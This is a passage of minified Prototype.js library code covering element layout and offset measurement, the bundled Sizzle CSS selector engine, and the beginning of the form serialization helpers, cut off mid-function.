u=y.style.left,E=y.runtimeStyle.left;y.runtimeStyle.left=y.currentStyle.left;y.style.left=F||0;F=y.style.pixelLeft;y.style.left=u;y.runtimeStyle.left=E;return F}if(y&&A){v=v||y.parentNode;var x=h(F);var B=null;var z=y.getStyle("position");var D=G.include("left")||G.include("right")||G.include("width");var C=G.include("top")||G.include("bottom")||G.include("height");if(v===document.viewport){if(D){B=document.viewport.getWidth()}else{if(C){B=document.viewport.getHeight()}}}else{if(D){B=$(v).measure("width")}else{if(C){B=$(v).measure("height")}}}return(B===null)?0:B*x}return 0}function g(u){if(Object.isString(u)&&u.endsWith("px")){return u}return u+"px"}function j(v){var u=v;while(v&&v.parentNode){var w=v.getStyle("display");if(w==="none"){return false}v=$(v.parentNode)}return true}var d=Prototype.K;if("currentStyle" in document.documentElement){d=function(u){if(!u.currentStyle.hasLayout){u.style.zoom=1}return u}}function f(u){if(u.include("border")){u=u+"-width"}return u.camelize()}Element.Layout=Class.create(Hash,{initialize:function($super,v,u){$super();this.element=$(v);Element.Layout.PROPERTIES.each(function(w){this._set(w,null)},this);if(u){this._preComputing=true;this._begin();Element.Layout.PROPERTIES.each(this._compute,this);this._end();this._preComputing=false}},_set:function(v,u){return Hash.prototype.set.call(this,v,u)},set:function(v,u){throw"Properties of Element.Layout are read-only."},get:function($super,v){var u=$super(v);return u===null?this._compute(v):u},_begin:function(){if(this._prepared){return}var y=this.element;if(j(y)){this._prepared=true;return}var A={position:y.style.position||"",width:y.style.width||"",visibility:y.style.visibility||"",display:y.style.display||""};y.store("prototype_original_styles",A);var B=y.getStyle("position"),u=y.getStyle("width");if(u==="0px"||u===null){y.style.display="block";u=y.getStyle("width")}var v=(B==="fixed")?document.viewport:y.parentNode;y.setStyle({position:"absolute",visibility:"hidden",display:"block"});var w=y.getStyle("width");var x;if(u&&(w===u)){x=o(y,"width",v)}else{if(B==="absolute"||B==="fixed"){x=o(y,"width",v)}else{var C=y.parentNode,z=$(C).getLayout();x=z.get("width")-this.get("margin-left")-this.get("border-left")-this.get("padding-left")-this.get("padding-right")-this.get("border-right")-this.get("margin-right")}}y.setStyle({width:x+"px"});this._prepared=true},_end:function(){var v=this.element;var u=v.retrieve("prototype_original_styles");v.store("prototype_original_styles",null);v.setStyle(u);this._prepared=false},_compute:function(v){var u=Element.Layout.COMPUTATIONS;if(!(v in u)){throw"Property not found."}return this._set(v,u[v].call(this,this.element))},toObject:function(){var u=$A(arguments);var v=(u.length===0)?Element.Layout.PROPERTIES:u.join(" ").split(" ");var w={};v.each(function(x){if(!Element.Layout.PROPERTIES.include(x)){return}var y=this.get(x);if(y!=null){w[x]=y}},this);return w},toHash:function(){var u=this.toObject.apply(this,arguments);return new Hash(u)},toCSS:function(){var u=$A(arguments);var w=(u.length===0)?Element.Layout.PROPERTIES:u.join(" ").split(" ");var v={};w.each(function(x){if(!Element.Layout.PROPERTIES.include(x)){return}if(Element.Layout.COMPOSITE_PROPERTIES.include(x)){return}var y=this.get(x);if(y!=null){v[f(x)]=y+"px"}},this);return v},inspect:function(){return"#<Element.Layout>"}});Object.extend(Element.Layout,{PROPERTIES:$w("height width top left right bottom border-left border-right border-top border-bottom padding-left padding-right padding-top padding-bottom margin-top margin-bottom margin-left margin-right padding-box-width padding-box-height border-box-width border-box-height margin-box-width margin-box-height"),COMPOSITE_PROPERTIES:$w("padding-box-width padding-box-height margin-box-width margin-box-height border-box-width border-box-height"),COMPUTATIONS:{height:function(w){if(!this._preComputing){this._begin()}var u=this.get("border-box-height");if(u<=0){if(!this._preComputing){this._end()}return 0}var x=this.get("border-top"),v=this.get("border-bottom");var z=this.get("padding-top"),y=this.get("padding-bottom");if(!this._preComputing){this._end()}return u-x-v-z-y},width:function(w){if(!this._preComputing){this._begin()}var v=this.get("border-box-width");if(v<=0){if(!this._preComputing){this._end()}return 0}var z=this.get("border-left"),u=this.get("border-right");var x=this.get("padding-left"),y=this.get("padding-right");if(!this._preComputing){this._end()}return v-z-u-x-y},"padding-box-height":function(v){var u=this.get("height"),x=this.get("padding-top"),w=this.get("padding-bottom");return u+x+w},"padding-box-width":function(u){var v=this.get("width"),w=this.get("padding-left"),x=this.get("padding-right");return v+w+x},"border-box-height":function(v){if(!this._preComputing){this._begin()}var u=v.offsetHeight;if(!this._preComputing){this._end()}return u},"border-box-width":function(u){if(!this._preComputing){this._begin()}var v=u.offsetWidth;if(!this._preComputing){this._end()}return v},"margin-box-height":function(v){var u=this.get("border-box-height"),w=this.get("margin-top"),x=this.get("margin-bottom");if(u<=0){return 0}return u+w+x},"margin-box-width":function(w){var v=this.get("border-box-width"),x=this.get("margin-left"),u=this.get("margin-right");if(v<=0){return 0}return v+x+u},top:function(u){var v=u.positionedOffset();return v.top},bottom:function(u){var x=u.positionedOffset(),v=u.getOffsetParent(),w=v.measure("height");var y=this.get("border-box-height");return w-y-x.top},left:function(u){var v=u.positionedOffset();return v.left},right:function(w){var y=w.positionedOffset(),x=w.getOffsetParent(),u=x.measure("width");var v=this.get("border-box-width");return u-v-y.left},"padding-top":function(u){return o(u,"paddingTop")},"padding-bottom":function(u){return o(u,"paddingBottom")},"padding-left":function(u){return o(u,"paddingLeft")},"padding-right":function(u){return o(u,"paddingRight")},"border-top":function(u){return o(u,"borderTopWidth")},"border-bottom":function(u){return o(u,"borderBottomWidth")},"border-left":function(u){return o(u,"borderLeftWidth")},"border-right":function(u){return o(u,"borderRightWidth")},"margin-top":function(u){return o(u,"marginTop")},"margin-bottom":function(u){return o(u,"marginBottom")},"margin-left":function(u){return o(u,"marginLeft")},"margin-right":function(u){return o(u,"marginRight")}}});if("getBoundingClientRect" in document.documentElement){Object.extend(Element.Layout.COMPUTATIONS,{right:function(v){var w=d(v.getOffsetParent());var x=v.getBoundingClientRect(),u=w.getBoundingClientRect();return(u.right-x.right).round()},bottom:function(v){var w=d(v.getOffsetParent());var x=v.getBoundingClientRect(),u=w.getBoundingClientRect();return(u.bottom-x.bottom).round()}})}Element.Offset=Class.create({initialize:function(v,u){this.left=v.round();this.top=u.round();this[0]=this.left;this[1]=this.top},relativeTo:function(u){return new Element.Offset(this.left-u.left,this.top-u.top)},inspect:function(){return"#<Element.Offset left: #{left} top: #{top}>".interpolate(this)},toString:function(){return"[#{left}, #{top}]".interpolate(this)},toArray:function(){return[this.left,this.top]}});function r(v,u){return new Element.Layout(v,u)}function b(u,v){return $(u).getLayout().get(v)}function n(v){v=$(v);var z=Element.getStyle(v,"display");if(z&&z!=="none"){return{width:v.offsetWidth,height:v.offsetHeight}}var w=v.style;var u={visibility:w.visibility,position:w.position,display:w.display};var y={visibility:"hidden",display:"block"};if(u.position!=="fixed"){y.position="absolute"}Element.setStyle(v,y);var x={width:v.offsetWidth,height:v.offsetHeight};Element.setStyle(v,u);return x}function l(u){u=$(u);if(e(u)||c(u)||m(u)||k(u)){return $(document.body)}var v=(Element.getStyle(u,"display")==="inline");if(!v&&u.offsetParent&&u.offsetParent!=document.body){return $(u.offsetParent)}while((u=u.parentNode)&&u!==document.body){if(Element.getStyle(u,"position")!=="static"){return k(u)?$(document.body):$(u)}}return $(document.body)}function t(v){v=$(v);var u=0,w=0;if(v.parentNode){do{u+=v.offsetTop||0;w+=v.offsetLeft||0;v=v.offsetParent}while(v)}return new Element.Offset(w,u)}function p(v){v=$(v);var w=v.getLayout();var u=0,y=0;do{u+=v.offsetTop||0;y+=v.offsetLeft||0;v=v.offsetParent;if(v){if(m(v)){break}var x=Element.getStyle(v,"position");if(x!=="static"){break}}}while(v);y-=w.get("margin-top");u-=w.get("margin-left");return new Element.Offset(y,u)}function a(v){var u=0,w=0;do{u+=v.scrollTop||0;w+=v.scrollLeft||0;v=v.parentNode}while(v);return new Element.Offset(w,u)}function s(y){v=$(v);var u=0,x=0,w=document.body;var v=y;do{u+=v.offsetTop||0;x+=v.offsetLeft||0;if(v.offsetParent==w&&Element.getStyle(v,"position")=="absolute"){break}}while(v=v.offsetParent);v=y;do{if(v!=w){u-=v.scrollTop||0;x-=v.scrollLeft||0}}while(v=v.parentNode);return new Element.Offset(x,u)}function q(u){u=$(u);if(Element.getStyle(u,"position")==="absolute"){return u}var y=l(u);var x=u.viewportOffset(),v=y.viewportOffset();var z=x.relativeTo(v);var w=u.getLayout();u.store("prototype_absolutize_original_styles",{left:u.getStyle("left"),top:u.getStyle("top"),width:u.getStyle("width"),height:u.getStyle("height")});u.setStyle({position:"absolute",top:z.top+"px",left:z.left+"px",width:w.get("width")+"px",height:w.get("height")+"px"});return u}function i(v){v=$(v);if(Element.getStyle(v,"position")==="relative"){return v}var u=v.retrieve("prototype_absolutize_original_styles");if(u){v.setStyle(u)}return v}if(Prototype.Browser.IE){l=l.wrap(function(w,v){v=$(v);if(e(v)||c(v)||m(v)||k(v)){return $(document.body)}var u=v.getStyle("position");if(u!=="static"){return w(v)}v.setStyle({position:"relative"});var x=w(v);v.setStyle({position:u});return x});p=p.wrap(function(x,v){v=$(v);if(!v.parentNode){return new Element.Offset(0,0)}var u=v.getStyle("position");if(u!=="static"){return x(v)}var w=v.getOffsetParent();if(w&&w.getStyle("position")==="fixed"){d(w)}v.setStyle({position:"relative"});var y=x(v);v.setStyle({position:u});return y})}else{if(Prototype.Browser.Webkit){t=function(v){v=$(v);var u=0,w=0;do{u+=v.offsetTop||0;w+=v.offsetLeft||0;if(v.offsetParent==document.body){if(Element.getStyle(v,"position")=="absolute"){break}}v=v.offsetParent}while(v);return new Element.Offset(w,u)}}}Element.addMethods({getLayout:r,measure:b,getDimensions:n,getOffsetParent:l,cumulativeOffset:t,positionedOffset:p,cumulativeScrollOffset:a,viewportOffset:s,absolutize:q,relativize:i});function m(u){return u.nodeName.toUpperCase()==="BODY"}function k(u){return u.nodeName.toUpperCase()==="HTML"}function e(u){return u.nodeType===Node.DOCUMENT_NODE}function c(u){return u!==document.body&&!Element.descendantOf(u,document.body)}if("getBoundingClientRect" in document.documentElement){Element.addMethods({viewportOffset:function(u){u=$(u);if(c(u)){return new Element.Offset(0,0)}var v=u.getBoundingClientRect(),w=document.documentElement;return new Element.Offset(v.left-w.clientLeft,v.top-w.clientTop)}})}})();window.$$=function(){var a=$A(arguments).join(", ");return Prototype.Selector.select(a,document)};Prototype.Selector=(function(){function a(){throw new Error('Method "Prototype.Selector.select" must be defined.')}function c(){throw new Error('Method "Prototype.Selector.match" must be defined.')}function d(l,m,h){h=h||0;var g=Prototype.Selector.match,k=l.length,f=0,j;for(j=0;j<k;j++){if(g(l[j],m)&&h==f++){return Element.extend(l[j])}}}function e(h){for(var f=0,g=h.length;f<g;f++){Element.extend(h[f])}return h}var b=Prototype.K;return{select:a,match:c,find:d,extendElements:(Element.extend===b)?b:e,extendElement:Element.extend}})();Prototype._original_property=window.Sizzle;
/*!
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var q=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,j=0,d=Object.prototype.toString,o=false,i=true;[0,0].sort(function(){i=false;return 0});var b=function(E,u,B,w){B=B||[];var e=u=u||document;if(u.nodeType!==1&&u.nodeType!==9){return[]}if(!E||typeof E!=="string"){return B}var C=[],D,z,I,H,A,t,s=true,x=p(u),G=E;while((q.exec(""),D=q.exec(G))!==null){G=D[3];C.push(D[1]);if(D[2]){t=D[3];break}}if(C.length>1&&k.exec(E)){if(C.length===2&&f.relative[C[0]]){z=g(C[0]+C[1],u)}else{z=f.relative[C[0]]?[u]:b(C.shift(),u);while(C.length){E=C.shift();if(f.relative[E]){E+=C.shift()}z=g(E,z)}}}else{if(!w&&C.length>1&&u.nodeType===9&&!x&&f.match.ID.test(C[0])&&!f.match.ID.test(C[C.length-1])){var J=b.find(C.shift(),u,x);u=J.expr?b.filter(J.expr,J.set)[0]:J.set[0]}if(u){var J=w?{expr:C.pop(),set:a(w)}:b.find(C.pop(),C.length===1&&(C[0]==="~"||C[0]==="+")&&u.parentNode?u.parentNode:u,x);z=J.expr?b.filter(J.expr,J.set):J.set;if(C.length>0){I=a(z)}else{s=false}while(C.length){var v=C.pop(),y=v;if(!f.relative[v]){v=""}else{y=C.pop()}if(y==null){y=u}f.relative[v](I,y,x)}}else{I=C=[]}}if(!I){I=z}if(!I){throw"Syntax error, unrecognized expression: "+(v||E)}if(d.call(I)==="[object Array]"){if(!s){B.push.apply(B,I)}else{if(u&&u.nodeType===1){for(var F=0;I[F]!=null;F++){if(I[F]&&(I[F]===true||I[F].nodeType===1&&h(u,I[F]))){B.push(z[F])}}}else{for(var F=0;I[F]!=null;F++){if(I[F]&&I[F].nodeType===1){B.push(z[F])}}}}}else{a(I,B)}if(t){b(t,e,B,w);b.uniqueSort(B)}return B};b.uniqueSort=function(s){if(c){o=i;s.sort(c);if(o){for(var e=1;e<s.length;e++){if(s[e]===s[e-1]){s.splice(e--,1)}}}}return s};b.matches=function(e,s){return b(e,null,null,s)};b.find=function(y,e,z){var x,v;if(!y){return[]}for(var u=0,t=f.order.length;u<t;u++){var w=f.order[u],v;if((v=f.leftMatch[w].exec(y))){var s=v[1];v.splice(1,1);if(s.substr(s.length-1)!=="\\"){v[1]=(v[1]||"").replace(/\\/g,"");x=f.find[w](v,e,z);if(x!=null){y=y.replace(f.match[w],"");break}}}}if(!x){x=e.getElementsByTagName("*")}return{set:x,expr:y}};b.filter=function(B,A,E,u){var t=B,G=[],y=A,w,e,x=A&&A[0]&&p(A[0]);while(B&&A.length){for(var z in f.filter){if((w=f.match[z].exec(B))!=null){var s=f.filter[z],F,D;e=false;if(y==G){G=[]}if(f.preFilter[z]){w=f.preFilter[z](w,y,E,G,u,x);if(!w){e=F=true}else{if(w===true){continue}}}if(w){for(var v=0;(D=y[v])!=null;v++){if(D){F=s(D,w,v,y);var C=u^!!F;if(E&&F!=null){if(C){e=true}else{y[v]=false}}else{if(C){G.push(D);e=true}}}}}if(F!==undefined){if(!E){y=G}B=B.replace(f.match[z],"");if(!e){return[]}break}}}if(B==t){if(e==null){throw"Syntax error, unrecognized expression: "+B}else{break}}t=B}return y};var f=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(y,e,x){var v=typeof e==="string",z=v&&!/\W/.test(e),w=v&&!z;if(z&&!x){e=e.toUpperCase()}for(var u=0,t=y.length,s;u<t;u++){if((s=y[u])){while((s=s.previousSibling)&&s.nodeType!==1){}y[u]=w||s&&s.nodeName===e?s||false:s===e}}if(w){b.filter(e,y,true)}},">":function(x,s,y){var v=typeof s==="string";if(v&&!/\W/.test(s)){s=y?s:s.toUpperCase();for(var t=0,e=x.length;t<e;t++){var w=x[t];if(w){var u=w.parentNode;x[t]=u.nodeName===s?u:false}}}else{for(var t=0,e=x.length;t<e;t++){var w=x[t];if(w){x[t]=v?w.parentNode:w.parentNode===s}}if(v){b.filter(s,x,true)}}},"":function(u,s,w){var t=j++,e=r;if(!/\W/.test(s)){var v=s=w?s:s.toUpperCase();e=n}e("parentNode",s,t,u,v,w)},"~":function(u,s,w){var t=j++,e=r;if(typeof s==="string"&&!/\W/.test(s)){var v=s=w?s:s.toUpperCase();e=n}e("previousSibling",s,t,u,v,w)}},find:{ID:function(s,t,u){if(typeof t.getElementById!=="undefined"&&!u){var e=t.getElementById(s[1]);return e?[e]:[]}},NAME:function(t,w,x){if(typeof w.getElementsByName!=="undefined"){var s=[],v=w.getElementsByName(t[1]);for(var u=0,e=v.length;u<e;u++){if(v[u].getAttribute("name")===t[1]){s.push(v[u])}}return s.length===0?null:s}},TAG:function(e,s){return s.getElementsByTagName(e[1])}},preFilter:{CLASS:function(u,s,t,e,x,y){u=" "+u[1].replace(/\\/g,"")+" ";if(y){return u}for(var v=0,w;(w=s[v])!=null;v++){if(w){if(x^(w.className&&(" "+w.className+" ").indexOf(u)>=0)){if(!t){e.push(w)}}else{if(t){s[v]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(s,e){for(var t=0;e[t]===false;t++){}return e[t]&&p(e[t])?s[1]:s[1].toUpperCase()},CHILD:function(e){if(e[1]=="nth"){var s=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]=="even"&&"2n"||e[2]=="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(s[1]+(s[2]||1))-0;e[3]=s[3]-0}e[0]=j++;return e},ATTR:function(v,s,t,e,w,x){var u=v[1].replace(/\\/g,"");if(!x&&f.attrMap[u]){v[1]=f.attrMap[u]}if(v[2]==="~="){v[4]=" "+v[4]+" "}return v},PSEUDO:function(v,s,t,e,w){if(v[1]==="not"){if((q.exec(v[3])||"").length>1||/^\w/.test(v[3])){v[3]=b(v[3],null,null,s)}else{var u=b.filter(v[3],s,t,true^w);if(!t){e.push.apply(e,u)}return false}}else{if(f.match.POS.test(v[0])||f.match.CHILD.test(v[0])){return true}}return v},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(t,s,e){return !!b(e[3],t).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toUpperCase()==="BUTTON"},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(s,e){return e===0},last:function(t,s,e,u){return s===u.length-1},even:function(s,e){return e%2===0},odd:function(s,e){return e%2===1},lt:function(t,s,e){return s<e[3]-0},gt:function(t,s,e){return s>e[3]-0},nth:function(t,s,e){return e[3]-0==s},eq:function(t,s,e){return e[3]-0==s}},filter:{PSEUDO:function(x,t,u,y){var s=t[1],v=f.filters[s];if(v){return v(x,u,t,y)}else{if(s==="contains"){return(x.textContent||x.innerText||"").indexOf(t[3])>=0}else{if(s==="not"){var w=t[3];for(var u=0,e=w.length;u<e;u++){if(w[u]===x){return false}}return true}}}},CHILD:function(e,u){var x=u[1],s=e;switch(x){case"only":case"first":while((s=s.previousSibling)){if(s.nodeType===1){return false}}if(x=="first"){return true}s=e;case"last":while((s=s.nextSibling)){if(s.nodeType===1){return false}}return true;case"nth":var t=u[2],A=u[3];if(t==1&&A==0){return true}var w=u[0],z=e.parentNode;if(z&&(z.sizcache!==w||!e.nodeIndex)){var v=0;for(s=z.firstChild;s;s=s.nextSibling){if(s.nodeType===1){s.nodeIndex=++v}}z.sizcache=w}var y=e.nodeIndex-A;if(t==0){return y==0}else{return(y%t==0&&y/t>=0)}}},ID:function(s,e){return s.nodeType===1&&s.getAttribute("id")===e},TAG:function(s,e){return(e==="*"&&s.nodeType===1)||s.nodeName===e},CLASS:function(s,e){return(" "+(s.className||s.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(w,u){var t=u[1],e=f.attrHandle[t]?f.attrHandle[t](w):w[t]!=null?w[t]:w.getAttribute(t),x=e+"",v=u[2],s=u[4];return e==null?v==="!=":v==="="?x===s:v==="*="?x.indexOf(s)>=0:v==="~="?(" "+x+" ").indexOf(s)>=0:!s?x&&e!==false:v==="!="?x!=s:v==="^="?x.indexOf(s)===0:v==="$="?x.substr(x.length-s.length)===s:v==="|="?x===s||x.substr(0,s.length+1)===s+"-":false},POS:function(v,s,t,w){var e=s[2],u=f.setFilters[e];if(u){return u(v,t,s,w)}}}};var k=f.match.POS;for(var m in f.match){f.match[m]=new RegExp(f.match[m].source+/(?![^\[]*\])(?![^\(]*\))/.source);f.leftMatch[m]=new RegExp(/(^(?:.|\r|\n)*?)/.source+f.match[m].source)}var a=function(s,e){s=Array.prototype.slice.call(s,0);if(e){e.push.apply(e,s);return e}return s};try{Array.prototype.slice.call(document.documentElement.childNodes,0)}catch(l){a=function(v,u){var s=u||[];if(d.call(v)==="[object Array]"){Array.prototype.push.apply(s,v)}else{if(typeof v.length==="number"){for(var t=0,e=v.length;t<e;t++){s.push(v[t])}}else{for(var t=0;v[t];t++){s.push(v[t])}}}return s}}var c;if(document.documentElement.compareDocumentPosition){c=function(s,e){if(!s.compareDocumentPosition||!e.compareDocumentPosition){if(s==e){o=true}return 0}var t=s.compareDocumentPosition(e)&4?-1:s===e?0:1;if(t===0){o=true}return t}}else{if("sourceIndex" in document.documentElement){c=function(s,e){if(!s.sourceIndex||!e.sourceIndex){if(s==e){o=true}return 0}var t=s.sourceIndex-e.sourceIndex;if(t===0){o=true}return t}}else{if(document.createRange){c=function(u,s){if(!u.ownerDocument||!s.ownerDocument){if(u==s){o=true}return 0}var t=u.ownerDocument.createRange(),e=s.ownerDocument.createRange();t.setStart(u,0);t.setEnd(u,0);e.setStart(s,0);e.setEnd(s,0);var v=t.compareBoundaryPoints(Range.START_TO_END,e);if(v===0){o=true}return v}}}}(function(){var s=document.createElement("div"),t="script"+(new Date).getTime();s.innerHTML="<a name='"+t+"'/>";var e=document.documentElement;e.insertBefore(s,e.firstChild);if(!!document.getElementById(t)){f.find.ID=function(v,w,x){if(typeof w.getElementById!=="undefined"&&!x){var u=w.getElementById(v[1]);return u?u.id===v[1]||typeof u.getAttributeNode!=="undefined"&&u.getAttributeNode("id").nodeValue===v[1]?[u]:undefined:[]}};f.filter.ID=function(w,u){var v=typeof w.getAttributeNode!=="undefined"&&w.getAttributeNode("id");return w.nodeType===1&&v&&v.nodeValue===u}}e.removeChild(s);e=s=null})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0){f.find.TAG=function(s,w){var v=w.getElementsByTagName(s[1]);if(s[1]==="*"){var u=[];for(var t=0;v[t];t++){if(v[t].nodeType===1){u.push(v[t])}}v=u}return v}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){f.attrHandle.href=function(s){return s.getAttribute("href",2)}}e=null})();if(document.querySelectorAll){(function(){var e=b,t=document.createElement("div");t.innerHTML="<p class='TEST'></p>";if(t.querySelectorAll&&t.querySelectorAll(".TEST").length===0){return}b=function(x,w,u,v){w=w||document;if(!v&&w.nodeType===9&&!p(w)){try{return a(w.querySelectorAll(x),u)}catch(y){}}return e(x,w,u,v)};for(var s in e){b[s]=e[s]}t=null})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}f.order.splice(1,0,"CLASS");f.find.CLASS=function(s,t,u){if(typeof t.getElementsByClassName!=="undefined"&&!u){return t.getElementsByClassName(s[1])}};e=null})()}function n(s,x,w,B,y,A){var z=s=="previousSibling"&&!A;for(var u=0,t=B.length;u<t;u++){var e=B[u];if(e){if(z&&e.nodeType===1){e.sizcache=w;e.sizset=u}e=e[s];var v=false;while(e){if(e.sizcache===w){v=B[e.sizset];break}if(e.nodeType===1&&!A){e.sizcache=w;e.sizset=u}if(e.nodeName===x){v=e;break}e=e[s]}B[u]=v}}}function r(s,x,w,B,y,A){var z=s=="previousSibling"&&!A;for(var u=0,t=B.length;u<t;u++){var e=B[u];if(e){if(z&&e.nodeType===1){e.sizcache=w;e.sizset=u}e=e[s];var v=false;while(e){if(e.sizcache===w){v=B[e.sizset];break}if(e.nodeType===1){if(!A){e.sizcache=w;e.sizset=u}if(typeof x!=="string"){if(e===x){v=true;break}}else{if(b.filter(x,[e]).length>0){v=e;break}}}e=e[s]}B[u]=v}}}var h=document.compareDocumentPosition?function(s,e){return s.compareDocumentPosition(e)&16}:function(s,e){return s!==e&&(s.contains?s.contains(e):true)};var p=function(e){return e.nodeType===9&&e.documentElement.nodeName!=="HTML"||!!e.ownerDocument&&e.ownerDocument.documentElement.nodeName!=="HTML"};var g=function(e,y){var u=[],v="",w,t=y.nodeType?[y]:y;while((w=f.match.PSEUDO.exec(e))){v+=w[0];e=e.replace(f.match.PSEUDO,"")}e=f.relative[e]?e+"*":e;for(var x=0,s=t.length;x<s;x++){b(e,t[x],u)}return b.filter(v,u)};window.Sizzle=b})();(function(c){var d=Prototype.Selector.extendElements;function a(e,f){return d(c(e,f||document))}function b(f,e){return c.matches(e,[f]).length==1}Prototype.Selector.engine=c;Prototype.Selector.select=a;Prototype.Selector.match=b})(Sizzle);window.Sizzle=Prototype._original_property;delete Prototype._original_property;var Form={reset:function(a){a=$(a);a.reset();return a},serializeElements:function(h,d){if(typeof d!="object"){d={hash:!!d}}else{if(Object.isUndefined(d.hash)){d.hash=true}}var e,g,a=false,f=d.submit,b,c;if(d.hash){c={};b=function(i,j,k){if(j in i){if(!Object.isArray(i[j])){i[j]=[i[j]]}i[j].push(k)}else{i[j]=k}return i}}else{c="";b=function(i,j,k){return i+(i?"&":"")+encodeURIComponent(j)+"="+encodeURIComponent(k)}}return h.inject(c,function(i,j){if(!j.disabled&&j.name){e=j.name;g=$(j).getValue();if(g!=null&&j.type!="file"&&(j.type!="submit"||(!a&&f!==false&&(!f||e==f)&&(a=true)))){i=b(i,e,g)}}return i})}};Form.Methods={serialize:function(b,a){return Form.serializeElements(Form.getElements(b),a)},getElements:function(e){var f=$(e).getElementsByTagName("*"),d,a=[],c=Form.Element.Serializers;for(var b=0;d=f[b];b++){a.push(d)}return a.inject([],function(g,h){if(c[h.tagName.toLowerCase()]){g.push(Element.extend(h))}return g})},getInputs:function(g,c,d){g=$(g);var a=g.getElementsByTagName("input");if(!c&&!d){return $A(a).map(Element.extend)}for(var e=0,h=[],f=a.length;e<f;e++){var b=a[e];if((c&&b.type!=c)||(d&&b.name!=d)){continue}h.push(Element.extend(b))}return h},disable:function(a){a=$(a);Form.getElements(a).invoke("disable");return a},enable:function(a){a=$(a);Form.getElements(a).invoke("enable");return a},findFirstElement:function(b){var c=$(b).getElements().findAll(function(d){return"hidden"!=d.type&&!d.disabled});var a=c.findAll(function(d){return d.hasAttribute("tabIndex")&&d.tabIndex>=0}).sortBy(function(d){return d.tabIndex}).first();return a?a:c.find(function(d){return/^(?:input|select|textarea)$/i.test(d.tagName)})},focusFirstElement:function(b){b=$(b);var a=b.findFirstElement();if(a){a.activate()}return b},request:function(b,a){b=$(b),a=Object.clone(a||{});var d=a.parameters,c=b.readAttribute("action")||"";if(c.blank()){c=window.location.href}a.parameters=b.serialize(true);if(d){if(Object.isString(d)){d=d.toQueryParams()}Object.extend(a.parameters,d)}if(b.hasAttribute("method")&&!a.method){a.method=b.method}return new Ajax.Request(c,a)}};Form.Element={focus:function(a){$(a).focus();return a},select:function(a){$(a).select();return a}};Form.Element.Methods={serialize:function(a){a=$(a);if(!a.disabled&&a.name){var b=a.getValue();if(b!=undefined){var c={};c[a.name]=b;return Object.toQueryString(c)}}return""},getValue:function(a){a=$(a);var b=a.tagName.toLowerCase();return Form.Element.Serializers[b](a)},setValue:function(a,b){a=$(a);var c=a.tagName.toLowerCase();Form.Element.Serializers[c](a,b);return a},clear:function(a){$(a).value="";return a},present:function(a){return $(a).value!=""},activate:function(a){a=$(a);try{a.focus();if(a.select&&(a.tagName.toLowerCase()!="input"||!(/^(?:button|reset|submit)$/i.test(a.type)))){a.select()}}catch(b){}return a},disable:function(a){a=$(a);a.disabled=true;return a},enable:function(a){a=$(a);a.disabled=false;return a}};var Field=Form.Element;var $F=Form.Element.Methods.getValue;Form.Element.Serializers=(function(){function b(h,i){switch(h.type.toLowerCase()){case"checkbox":case"radio":return f(h,i);default:return e(h,i)}}function f(h,i){if(Object.isUndefined(i)){return h.checked?h.value:null}else{h.checked=!!i}}function e(h,i){if(Object.isUndefined(i)){return h.value}else{h.value=i}}function a(k,n){if(Object.isUndefined(n)){return(k.type==="select-one"?c:d)(k)}var j,l,o=!Object.isArray(n);for(var h=0,m=k.length;h<m;h++){j=k.options[h];l=this.optionValue(j);if(o){if(l==n){j.selected=true;return}}else{j.selected=n.include(l)}}}function c(i){var h=i.selectedIndex;return h>=0?g(i.options[h]):null}function d(l){var h,m=l.length;if(!m){return null}for(var k=0,h=[];k<m;k++){var j=l.options[k];if(j.selected){h.push(g(j))}}return h}function g(h){return 